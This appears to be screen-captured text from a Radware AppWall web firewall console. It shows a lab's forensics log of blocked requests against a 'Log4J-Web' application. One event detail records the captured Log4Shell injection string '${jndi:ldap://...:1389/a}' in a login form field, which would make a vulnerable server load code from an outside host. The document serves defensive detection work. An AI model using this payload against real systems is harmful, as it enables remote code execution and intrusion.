 localhost.localdomain
localhost.localdomain
localhost.localdomain
Security Insight Dashb
Alteon 192.168.255.17
Radware Security Co
192.168.255.85
Not secure
https://192.168.255.178/appwall-webui/?gotowebapp=Log4J-Web
Update
Apps
Gmail
YouTube
Maps
Reading list
radware
Every second counts
Security Console
Configuration
Security Policy
Auto Discovery
Forensics
Dashboard
Device Type: Gateway
Management IP: 192.168.255.178
Software Version: 7.6.14.50
Apply
Save
Revert
Logout
AlteonOS-33-0-3-50-rls-38_A6_29_61_va Gateway
Administration
System
Initialization
Security
Default View
AllowList
BruteForce
Database
FilesUpload
GlobalParameters
HTTPMethods
Parameters
PathBlocking
SafeReply
Session
Vulnerabilities
Tunnels
CSRF
Directory Listing
Source Blocking
Specific Source
Activity Tracking
Search Engine Bots
Redirect Validation
API Security
Events (1 to 3 of 3) Selected (1)
Page 1 of 1 | Go To Page: Go
Refine Severity Passive Date↓ Title Threat Node Generated By Reported On Suppr... GEO Source IP Source Port Tunnel
High 5-Apr-2022 07:48:26 Pattern Violation Det... Code Injection AlteonOS-33-0-3-50-... Security Filters - Vulnerabilities Web Applications - L... N/A 192.168.255.129 38080 Log4J-Web
High 4-Apr-2022 18:27:37 Pattern Violation Det... Input Validation Viola... AlteonOS-33-0-3-50-... Security Filters - Vulnerabilities Web Applications - L... N/A 192.168.255.129 37882 Log4J-Web
High 4-Apr-2022 15:36:38 Pattern Violation Det... Input Validation Viola... AlteonOS-33-0-3-50-... Security Filters - Vulnerabilities Web Applications - M... N/A 192.168.255.129 37852 Mytest
Filter Refine Save as... Copy XML
Title: Pattern Violation Detected
Date: 5-Apr-2022
Time: 07:48:26
Severity Level: High
Event ID: 0
Server Name: AlteonOS-33-0-3-50-rls-38_A6_29_61_va Gateway
Generated By: Security Filters - Vulnerabilities
Reported On: Web Applications - Log4J-Web
Transaction ID: 3791651817
Source IP & Port: 192.168.255.129 38080
Geo Location: N/A
Tunnel: Log4J-Web
Tunnel Listen IP & Port:
Host: <Any Host>
Application Path: /
Is Passive: False
Web User: Public
Description:
Vulnerabilities Security Filter intercepted a malicious request, which includes a blocked pattern.
11403
Description: Apache Log4j2 - Remote Code Execution vulnerability (Severity: High)
Src page: http://192.168.255.177/
Authenticated as Public
URI:
/login
Parameter Name:
uname
Parameter Type:
Body URL Encoded
Parameter Value:
${jndi:ldap://192.168.255.129:1389/a}
Request Data Response Data Details
Connected to AppWall Server: AlteonOS-33-0-3-50-rls-38_A6_29_61_va Gateway
Initialization Status: Ended Successfully
Type here to search
1°C Mostly cloudy
7:44 AM
4/5/2022
1